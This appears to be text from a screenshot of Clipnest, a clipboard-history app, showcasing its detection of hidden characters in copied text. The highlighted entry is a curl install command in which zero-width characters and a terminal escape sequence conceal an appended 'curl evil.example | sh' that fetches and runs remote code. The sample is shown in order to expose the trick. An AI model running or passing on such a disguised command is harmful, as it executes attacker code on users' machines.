 Clipnest Just now
Hidden characters in copied text
curl -fsSL https://get.example.dev/install.sh⟨ZWSP⟩ | s⟨ZWJ⟩h -s -- --y...
Type to search...
https://github.com/Rong0715/clipnest Ctrl+-
curl -fsSL https://get.exam... && curl evil.example | sh Ctrl+1
export OPENAI_API_KEY=sk-proj-••••x2Lp Ctrl+2
你好，剪贴板 Ctrl+3
SELECT id, title FROM items... t_copied_at DESC LIMIT 10; Ctrl+4
hsl(280, 60%, 55%) Ctrl+5
{"name":"Clipnest","tags":["rust","gtk"],"ok":true} Ctrl+6
1732670000 Ctrl+7
rgb(53, 132, 228) Ctrl+8
#2EC27E Ctrl+9
Weekend trip
Weekend trip
Meeting notes — ship Clipnest 1.0 on Friday, demo at 3 pm
Hidden: 2 zero-width
characters, 1 terminal
escape sequence.
Copy Without Them
curl -fsSL https://get.example.dev/install.sh⟨ZWSP⟩ | s⟨ZWJ⟩
h -s -- --yes⟨ESC[8m⟩ && curl evil.example | sh
94 characters
First copied: 11/27/2026 04:00:51 PM
Last copied: 11/27/2026 04:00:51 PM
Copied 1 time
Copy
Copy Plain
Pin